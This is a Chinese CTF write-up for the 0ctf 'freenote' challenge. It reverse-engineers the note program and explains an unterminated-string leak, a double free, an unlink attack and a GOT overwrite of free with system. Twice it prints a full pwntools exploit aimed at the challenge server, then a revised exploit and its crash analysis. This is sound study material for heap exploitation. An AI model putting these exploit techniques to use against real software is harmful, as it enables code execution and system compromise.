
0ctf freenote:从逆向分析到exploit编写!
在阅读本篇文章之前建议先学习《初级堆溢出-unlink漏洞》,当然如果你已经对unlink的原理非常熟悉了,我们可以直接学习。
现在我们开始学习,这道ctf题目现在已经挂在Jarvis OJ上了,下面给出nc的url和程序下载链接:
nc pwn2.jarvisoj.com 9886
https://github.com/MagpieRYL/magpie/blob/master/level6_x64.rar
首先分析程序功能:
程序是典型的记事本程序,功能上基本就是添加记录、打印列出所有记录、编辑记录、删除记录。
各位既然已经开始接触堆溢出类题目,相信入坑二进制应该已经有段时间的,基本的逆向分析能力应该都是有的,因此不一一讲解IDA中的分析过程,在此本人只简单地说一下各个函数的功能和程序的数据结构:
一、函数功能说明

main函数如上,主要功能函数我们一一说一下(不按图中顺序,按逻辑顺序):
0x01.sub_400a49:创建记录索引表,具体就是分配一个大堆,堆里面存了各条记录存储区的指针(看后面分析就知道各条记录都malloc了一个堆来保存),就好像物业存了各个房间的钥匙,每把钥匙都对应了一个具体房间,挂钥匙的板子就是这个大堆,钥匙对应的房间就是存储各个记录的堆内存。
0x02.sub_400998:就是让你输入一个操作选项,没什么好说的,这里没有漏洞可以利用。
0x03.sub_400bc2:新建记录,进去以后的具体实现就是,让你输入记录内容长度和记录内容,然后检查长度有没有超最大限制,正常的化就malloc一个存储这条记录的堆块,然后以你输入的长度为标准一个一个把记录内容读进这个堆块。注意malloc堆块时有这样一个操作:
![]()
这表示分配堆块的大小是0x80的整数倍。最后就是把这条记录的有关信息写进索引表;当然开始的时候也检查了索引表中还有没有空间,这个大家应该看的懂,待会看数据结构分析的时候会理解的更好一点。
0x04.sub_400b14:输出功能,遍历索引表,打印所有记录的标号和记录内容,标号从0开始。
0x05.sub_400d87:编辑功能,依据上述记录标号找到相应记录,然后edit。
0x06.sub_400f7d:删除功能,仍旧依据上述标号找到相应记录,然后重置其索引表为未使用态,并free掉对应的记录堆块。
二、数据结构分析
索引表的数据结构:
head不用管,是索引表大堆块的块首,不属于用户区;
max_size表示能存储的最大的记录数量,exist_num表示已有的记录个数;
再往后就是每三个数据构成一个索引项,索引项的结构体的三个数据分别代表:0/1是指该项有无记录引用,0是没有,1是有记录,size_user是记录的长度,ptr_heap是存储记录的堆块的用户区指针。
注意:
这里有一点大家必须清楚,就是我们所说的记录编号,并不是将所有已经存在的记录进行编号,这个编号指的是,索引表中的每个索引项,无论是否存在记录,都进行线性的、固定的编号,这个编号在索引表建立后就有了,和记录是否存在无关,它是索引项的编号。
这就好像高中不可以自己配钥匙的时候,宿管大爷的钥匙板上无论是否挂了钥匙,对应位置都会贴一个房间号标签,即使不挂钥匙也有,只不过没挂钥匙说明有人取走了,说明这个寝室里有人,对应过来就是,没挂钥匙相当于第一个结构体成员值为1,对应的记录堆块已经存在!
但是也有一点不同,大家不要过度将两个例子对号入座,钥匙房间一一对应,钥匙还回(free)的时候从哪来放哪去,下次拿还是从同一个地方,但是假如开始有记录1234,你把2删了,下次新建的时候,根据代码逻辑可以知道是把索引表中原来索引项2的位置拿来放新的,因此这个索引表是允许碎片化的。
三、漏洞挖掘
这样一来,结合各函数功能和索引表机制的原理,程序的数据处理思路也就清晰了,下面我们来找程序的漏洞:
0x01、即便堆漏洞接触不多,可能也很容易发现第一处漏洞
漏洞出现在新建记录的那个函数里面,上图:
这个就是新建记录函数中实现读入记录内容的子函数,a2是用户输入的记录的长度,通过循环read读进a2个字符
注意,读进a2个字符!!不是长度为a2的字符串!!!
正常情况下长度为n的字符串,是有包含’x00’结束符在内的n+1个ascii,但是这里并没有把结束符读进来,少了结束符,在打印记录时就不会正确的停下来,也就可以实现内存泄露!
内存泄露用于结合偏移计算heap_base以及system地址。
0x02、本程序的核心漏洞,double free漏洞:![]()

漏洞出现在记录删除函数中,我们仔细分析一下这个函数的逻辑实现就可以发现一个惊人的事实:在你输入一个标号后,程序并没有检查索引表中标号位置的索引项的第一个成员变量是否已经为0、也没有检查对应索引项的堆指针成员变量指向的堆内存是否已经被free,也就是说,即使这个索引项已经删过记录了,你还可以再删它一次,再像没事儿人一样对ptr_heap再进行一次free,而在程序代码中,free之后并没有将对应堆指针置空(点名批评!),这就对同一堆块free了两次,造成了double free漏洞!
(我知道你们不感兴趣但是还是要吐槽一下修补措施:哪怕你做到随手置空、检查标志位、检查ptr、或删除时清除索引项的ptr中的任何一点也不至于出现这个漏洞。。。)
0x03、巧夺天工unlink——“块内切割”大法:
这个方法也有人叫“堆块重构”技术
反正就是一通骚操作,违章改造房屋结构,是要犯法的。。。(画风秒变皮)
好了,我们正经来讲一下:(在继续学习之前,希望各位已经确保透彻掌握了上一篇文章中所讲的unlink漏洞原理)
我们先把四个堆块都free掉,然后malloc两个大堆块,想必参透上一篇文章的读者已经猜到我们这是要做什么了——建立引线堆块和p堆块
而这两个大chunk显然是涵盖了之前全部四个小chunk的区域的,也就是说,如果假想之前的四个小chunk是还是存在的,那么它们之间有些堆块从块首到块身的每一个字节都在大chunk用户区的涵盖之下,我们想写进什么就写进什么,也就是说这些堆块从块首到块身我们想怎么构造就怎么构造。
为什么要作这种假想呢?
因为0x02中的double free漏洞决定了,在分配两个大chunk之后,索引表中之前的某些索引项所索引的chunk是处在两个大chunk的用户区内的,其整个块首块身都是在我们控制范围之内的,我们可以对其整个chunk进行伪造,而伪造的的这个之前的小chunk正是我们的引线堆块!而由于double free的存在,我们可以通过“记录删除”功能函数来对这个小chunk进行二次free,触发上一篇文章中所说的unlink。
可是要free引线堆块触发unlink,还必须有一个p堆块与引线堆块相连,引发合并操作才行。那么这个倒霉的p堆块自然就是两个大chunk中靠前的那一个啦~
和p堆块相关的伪造事宜在前一篇文章中已经讲过了。
这样一来,当引线堆块free后,引发合并触发unlink,最终效果就是使靠前的那个大chunk的用户区指针(p_user)指向了&p_user-3*unit的位置!
0x04、偷梁换柱——篡改GOT表:
现在我们已经成功将p_user劫持到了它自己的存储位置往低地址3个单位的地方,而且这个p_user还是一个大chunk的用户区指针,是我们可以访问的,而且通过edit函数还是可以写的。
那么就不绕弯子了,直接调用edit功能,编辑标号为0的记录(其实就是第一个、靠前的那个大chunk,后面详见exp),先把自身的值改成free_got地址,这样p_user就指向了free_got,然后再edit一次,就可以把free_got篡改成system函数地址了~狸喵换太子~
0x05、free!劫持!
我们现在只需要调用一次free就行了,这个简单,直接做个删除操作就ok,重点是参数。
我们用到的方法很巧妙,控制某条记录的输入内容开头为”/bin/sh”,然后delet这条记录。
这样一来,执行的操作就是free(p);,p和”/bin/sh”相等(字符串本质当作指针处理),而free函数此时实际上已经是system函数了,因此:
free(p)就等于system(“/bin/sh”),我们实际上是劫持执行了system(“/bin/sh”)!
get shell!!!
四、漏洞具体利用和exploit编写
我们先贴exp,再结合exp分析利用过程:
from pwn import *
p = remote('pwn2.jarvisoj.com', 9886)
elf = ELF("./freenote_x64")
libc = ELF("./libc-2.19.so")
def list():
p.recvuntil("Your choice: ")
p.sendline("1")def new(length, note):
p.recvuntil("Your choice: ")
p.sendline("2")
p.recvuntil("new note: ")
p.sendline(str(length))
p.recvuntil("note: ")
p.send(note)
def edit(index, length, note):
p.recvuntil("Your choice: ")
p.sendline("3")
p.recvuntil("Note number: ")
p.sendline(str(index))
p.recvuntil("Length of note: ")
p.sendline(str(length))
p.recvuntil("Enter your note: ")
p.send(note)
def delete(index):
p.recvuntil("Your choice: ")
p.sendline("4")
p.recvuntil("Note number: ")
p.sendline(str(index))
def exit():
p.recvuntil("Your choice: ")
p.sendline("5")
#leak address
new(1, 'a')
new(1, 'a')
new(1, 'a')
new(1, 'a')
delete(0)
delete(2)
new(8, '12345678')
new(8, '12345678')
list()
p.recvuntil("0. 12345678")
heap = u64(p.recvline().strip("x0a").ljust(8, "x00")) - 0x1940
p.recvuntil("2. 12345678")
libcbase = u64(p.recvline().strip("x0a").ljust(8, "x00")) - 88 - 0x3be760
delete(3)
delete(2)
delete(1)
delete(0)
#double link
payload01 = p64(0) + p64(0x21) + p64(heap + 0x30 - 0x18) + p64(heap + 0x30 - 0x10)
new(len(payload01), payload01)
payload02 = "/bin/shx00" + "A"*(0x80 - len("/bin/shx00")) + p64(0x110) + p64(0x90) + "A"*0x80
payload02 += p64(0) + p64(0x91) + "A"*0x80
new(len(payload02), payload02)
delete(2)
#change
free_got = elf.got['free']
system = libcbase + libc.symbols['system']
payload03 = p64(8) + p64(0x1) + p64(0x8) + p64(free_got)
payload04 = p64(system)
edit(0, 0x20, payload03)
edit(0, 0x8, payload04)
#fire
delete(1)
p.interactive()开头定义的五个函数不多说,自己去看。
接下来是泄露地址:libc_base和heap_base,这个地方涉及了比较复杂深入的linux堆内存相关机制,我们下面重点来讲解这部分知识:
前面我们说到,我们进行内存泄露是利用了0x01中的漏洞;如果说我们新建一个记录堆块然后free掉,它的fd和bk就会被赋相应值,然后再分配到这个堆块时写8字节数据,读它,由于没有结束符,它之前的bk就会被泄露出来。
那这个bk为什么能通过加减偏移运算得到libc_base和heap_base呢?这需要我们了解linux的堆管理机制:
Linux中,程序的每个线程都会有一个自己的thread_arena,用来管理自己的堆表(比如main就有自己的main arena),有关arena的知识请读者务必学习下面链接中的资料:
重点在于第二篇文章!请读者认真阅读第二篇文章中有关bin的介绍!
那么这些main arena和bin有什么关系呢?
Libc 中有一个叫做 main_arena 的数据结构。这个结构体中存储着 bin 列表的头和尾:
// fastbin列表
typedef struct malloc_chunk *mfastbinptr;
// Array of pointers to chunks
mfastbinptr fastbinsY[];
// unsorted/small/large bins列表:
typedef struct malloc_chunk* mchunkptr;
// Array of pointers to chunks
mchunkptr bins[];上述结构在第二篇资料开头也有提到,可以对比着看:
struct malloc_state
{
……
/* Fastbins */
mfastbinptr fastbinsY[NFASTBINS];
……
/* Normal bins packed as described above */
mchunkptr bins[NBINS * 2 - 2]; // #define NBINS 128
……
};这里的NFASTBINS=10(fastbins有十个,资料中讲过了),NBINS=128;
了解清楚这个结构以后,我们就可以结合IDA具体来看一下它在内存中到底长什么样子:
用IDA打开libc文件,直接看malloc函数:

在0x826EE处有一条lea rcx, dword_3BE760指令,这里的3BE760就是 main arena 的地址!
跟到3BE760那儿:
大概就是这样,3BE768开始就是fastbin[10]的快表,一共长10*8bytes
3BE768往后走80字节,就到了快表后面的unsortedbin了:
0x3BE768 + 80 = 0x3BE7B8,在上图中可以看到。
bin分为fastbin和bins(unsorted/small/large bin),从这里往后就是bins了,一共有NBINS * 2 – 2个,长度是(128 * 2 – 2) * 8个字节=2032 bytes=7F0 bytes
3BE7B8 + 7F0 = 3BEFA8,我们来看一下3BEFA8:
我们可以看到,从3BEFA8往后就是其他内存区域了,上面的数据区就是bins的部分,两张图衔接起来,中间就是整块的未初始化数据(处在.data段)。
我们看下面两张图片:![]()
![]()
第一个就是main_arena 的起始位置,main_arena 的fastbin和bins到第二个之前结束。
fastbin的起始在main_arena + 8处,至于main_arena 的前8个字节是什么东西,笔者也没弄明白(以后尽量填坑),好像记得不少博客都说动态调的时候值是0
最后我们需要了解一下unsorted bin的大体功能:当一个堆块free了以后,为了提高再分配速度,并不会把它马上放到small或large bin,而是先直接放到unsorted bin,下次再分配的时候就可以更快的取到它,有的文章把它描述成一块“缓冲地带”,有一定的道理。
关于arena和bin的知识就是这些,我们继续来结合exp看内存泄露过程:
- exp的38到43行:分配四个堆块,然后free掉两个,这两个堆块不能是连续的(否则会合并),它们会优先进入unsorted bin
- exp的44到45行:new到的堆块肯定是刚刚free的两个,从unsorted bin拆卸出来,写进的8字节数据会覆盖之前的fd,但是bk没有覆盖
- exp的46到50行:调用list读的时候,由于没有结束符,刚刚两个堆块的bk都会被泄露出来
chunk0之前先free进入unsorted bin,bk指向chunk2;
而chunk2后进unsorted bin,unsorted bin里只有这两个堆块,chunk2的bk指向unsorted bin。
显然,由chunk0的bk能够计算出heap_base的地址!
由chunk2的bk则能够计算出main_arena的地址进而得到libc的基地址!
malloc是在libc中声明、定义的,main_arena也是由malloc函数来读写、管理的(刚刚的汇编可以看到),因此main_arena是处在libc的地址空间里的,因此其相对于libc_base的偏移当然也是固定的;不同版本的libc中main_arena的偏移是不同的,读者测试的时候如果发现exp无效,请检查libc版本与文章提供的libc是否一致,有的ctf平台在复现题目是更换了不同版本的libc.
chunk2_bk – 88 = main_arena ,chunk2_bk – 88 – main_arena= libc_base ,其中main_arena = 0x3be760 .
那么 chunk0_bk 减的 0x1940 是怎么得到的呢?heap_base应该是main函数执行后程序分配到的第一个堆的基地址,而程序分配的第一个堆是索引表,IDA结合f5可以看到索引表堆块用户区大小是0x1810,索引表堆块的head占0x10,因此索引表堆块whole_size=0x1820;chunk0_bk指向的是chunk2,索引表堆块和chunk2之间隔了一个chunk0加一个chunk1,因此这块间隔的大小就是(0x10+0x80)*2=0x120;因此chunk0_bk所指向的位置到heap_base的总偏移量就等于0x1820+0x120=0x1940.
这样一来,知道了libc_base我们可以得知system地址,知道了heap_base我们也就知道了索引表的地址,也就知道了后面要劫持的p_user的地址(它在索引表里).
接下来我们继续根据exp来看unlink过程:
- payload01: 0,pre堆块就当没有了,填0就行;0x21,多出来这个0x01使得标志位为1表示前一个堆块不空闲;heap是索引表堆块基地址,加0x30正好到存放chunk0的p_user那里,减的0x18和0x10分别是3个单位和2个单位,这个伪造在上一篇已经讲的很明白了不再多说。
- payload02:getshell命令字符串写进去先,然后填充A一起凑够0x80个字节,以填满原来的chunk1的部分;往后是填”chunk2″(为什么打引号自行理解)的部分,0x110是fake的pre_chunk大小,代表的是”chunk2″的pre_chunk的size,也就是size_chunk1 + fake_size_chunk0 = size_chunk1 + size_chunk0_user = 0x90 + 0x80 = 0x110,然后0x90使得”chunk2″的pre_inuse标志位为0代表前一个堆块空闲以致合并,然后填充上A。
- 再往后看payload02还填充了一下”chunk3″,这个我也不知道为什么非要填,但是不填exp就跑不对直接崩在后面了,可能是后续还会检查能否向前合并,然后导致内存错误了,然后加上0和0x71以后应该就是假装往前没有空闲块了防止了合并吧,具体原因我暂时还是没有搞清楚,但是直觉看应该是挺关键的一个点,这个坑以后肯定会填上。
之后的exp就很简单了,请大家自己去看。
此外说一下有关payload有x00的问题,由于缓冲区是直接从网络层的数据包中拷过去的,不会导致中断问题,机制和键盘输入不一样,是跨过客户端的输入界面的,直接打包。
最后总结一下:
核心难点主要有两个
1、double free和unlink的利用
2、为泄露两个地址和进行堆块重构,进行精确的内存布局分析
话说留了个不小的坑是真的难受 ┭┮﹏┭┮
我来填坑啦!
本部分主要针对上次的exp中的一些疑惑,此外,笔者又用另外一种思路写了另一个exp,调试时遇到的问题也很值得探讨,因此特意写了这篇blog,填上次坑的同时讲一下新的exp。
我们先贴一下上次的exp方便参照:
1 from pwn import *
2 p = remote('pwn2.jarvisoj.com', 9886)
3 elf = ELF("./freenote_x64")
4 libc = ELF("./libc-2.19.so")
5 def list():
6 p.recvuntil("Your choice: ")
7 p.sendline("1")
8
9 def new(length, note):
10 p.recvuntil("Your choice: ")
11 p.sendline("2")
12 p.recvuntil("new note: ")
13 p.sendline(str(length))
14 p.recvuntil("note: ")
15 p.send(note)
16
17 def edit(index, length, note):
18 p.recvuntil("Your choice: ")
19 p.sendline("3")
20 p.recvuntil("Note number: ")
21 p.sendline(str(index))
22 p.recvuntil("Length of note: ")
23 p.sendline(str(length))
24 p.recvuntil("Enter your note: ")
25 p.send(note)
26
27 def delete(index):
28 p.recvuntil("Your choice: ")
29 p.sendline("4")
30 p.recvuntil("Note number: ")
31 p.sendline(str(index))
32
33 def exit():
34 p.recvuntil("Your choice: ")
35 p.sendline("5")
36
37 #leak address
38 new(1, 'a')
39 new(1, 'a')
40 new(1, 'a')
41 new(1, 'a')
42 delete(0)
43 delete(2)
44 new(8, '12345678')
45 new(8, '12345678')
46 list()
47 p.recvuntil("0. 12345678")
48 heap = u64(p.recvline().strip("x0a").ljust(8, "x00")) - 0x1940
49 p.recvuntil("2. 12345678")
50 libcbase = u64(p.recvline().strip("x0a").ljust(8, "x00")) - 88 - 0x3be760
51 delete(3)
52 delete(2)
53 delete(1)
54 delete(0)
55
56 #double link
57 payload01 = p64(0) + p64(0x21) + p64(heap + 0x30 - 0x18) + p64(heap + 0x30 - 0x10)
58 new(len(payload01), payload01)
59 payload02 = "/bin/shx00" + "A"*(0x80 - len("/bin/shx00")) + p64(0x110) + p64(0x90) + "A"*0x80
60 payload02 += p64(0) + p64(0x91) + "A"*0x80
61 new(len(payload02), payload02)
62 delete(2)
63
64 #change
65 free_got = elf.got['free']
66 system = libcbase + libc.symbols['system']
67 payload03 = p64(8) + p64(0x1) + p64(0x8) + p64(free_got)
68 payload04 = p64(system)
69 edit(0, 0x20, payload03)
70 edit(0, 0x8, payload04)
71
72 #fire
73 delete(1)
74
75 p.interactive()上回说到,payload02(第60行)的最后填了一个chunk3,之前我们的猜测是和向前合并有关,后来笔者阅读了相关文档后明白这个填充是为了防止向top chunk合并。
下面我们给出有关top chunk的知识:
top chunk:堆顶
top chunk处在arena堆空间的最高地址处,就是处在最高地址处的剩余的未分配堆空间,它整个作为一个很大的空闲chunk,作用就是:当bins和fastbins中都已经没有堆块来提供给新的分配时,系统就会从top chunk中切下一块来分配给用户使用(因此top chunk有堆区应急部之称);那么当top chunk也无能为力不够用的时候,就出现堆块枯竭了,此时系统将调用brk或mmap扩展堆。
而在一个chunk被free时,如果它与top chunk相连,就会直接被回收并入top chunk!
这样一来,之前的疑惑就解决了:垫一个chunk3,就是为了防止chunk2和top chunk连在一起,如果不这样的话,free chunk2的时候chunk2就会直接被并入top chunk,而不会成功的向后合并引发chunk0的unlink.
我们上次的猜测是和向前合并有关,至于这个会不会有影响暂时还无从考证,以后再研究,在此推荐一篇讲向前/后合并的文章的链接(有源码哦):
http://www.cnblogs.com/alisecurity/p/5563819.html
下面开始我们今天的特殊环节:挑战两堆块unlink!
挑战:限制一下要求,unlink只允许new一个堆块,实现漏洞利用!
详细解释一下就是,原来的exp的56行之前的部分都保持不变,从56行往后的部分进行修改,要求是到exp结束的整个过程中只允许new一个堆块!
啰嗦的东西就不讲了,继承上一篇文章的思路,大家稍经分析就可以想到堆块重构思路:
- new一个chunk0,大小要覆盖原chunk0和chunk1外加一个chunk2,并将chunk0的fake头和fd、bk部署好(和之前的exp一样),属于old_chunk1的部分把pre_size覆盖成chunk0的用户区大小、size字段的pre_inuse标志位置0;填chunk2就是今天讲的防止并入堆顶。
- delete掉chunk1,由此引发合并触发chunk0的unlink.
- 之后篡改got表,等等
我们按照上述思路给出修改的从56行往后的exp:
#double link
payload01 = p64(0) + p64(0x21) + p64(heap + 0x30 - 0x18) + p64(heap + 0x30 - 0x10) + 'A'*0x60
payload01 += p64(0x80) + p64(0x90) + 'A'*0x80
payload01 += p64(0) + p64(0x91) + 'A'*0x80
new(len(payload01), payload01)
delete(1)
#change
free_got = elf.got['free']
system = libcbase + libc.symbols['system']
payload02 = p64(8) + p64(0x1) + p64(0x8) + p64(free_got) + p64(1) + len("/bin/shx00")
payload03 = p64(system)
edit(0, 0x30, payload02)
edit(0, 0x8, payload03)
#fire
edit(1,len("/bin/shx00"),"/bin/shx00")
delete(1)
p.interactive()如上,就是按照思路改写的exp,#change那块的第三行最后加了 p64(1) + len(“/bin/shx00”),是将索引表中的old_chunk1那项篡改伪造为“正在使用”状态,这样#fire中的edit才能成功执行。
反复欣赏这段近乎完美的exp,似乎一切都是那么完美与合乎情理,之后笔者带着雀跃的心情把payload打了过去,结果得到的却是沉痛的打击:
我嘞个艹!exp竟然不好使!!仔细看报错信息,可以知道是exp执行 edit(0,0×30,payload02) 的时候崩了,而且具体错误位置是recv字符串”Enter your note: “接收超时。
也就是说,进入edit以后,就一直执行不到这条语句,也就是说程序在这条打印语句之前发生了崩溃,
而且可以确定在源码中肯定是正确执行了的(否则肯定轮不到下面的printf,直接在那儿就断了),
这样就可以确定崩溃位置处于这两个printf之间了!
我们到IDA里看看这段对应的代码:

可以看到,在两个打印语句之间,先是判断v2(用户输入长度)合法性的代码,v2的值并没有问题,所以不会崩在这儿,那么肯定就是崩在下面的realloc处了,程序一定是进了if分支,然后在执行realloc时导致了内存错误引发崩溃的。
果然,回头检查exp发现:payload02的长度是0x30,而打payload02的edit所写的堆块是chunk0,而chunk0在之前unlink的时候已经在其对应索引表项的长度字段写入了一个长度,这个长度为payload01的长度,而我们 edit(0,0×30,payload02) 中的长度0x30与索引表项中的长度值并不相等,因此打过去的payload02根据IDA中的代码逻辑确实会导致程序执行这个if进行realloc,而恶心的地方就在于我们可怜的p_user已经不是一个正常的堆指针了,它指向的是自身存储位置往低地址三个单位的神奇的位置,realloc这么一个主儿,不出错误才怪!
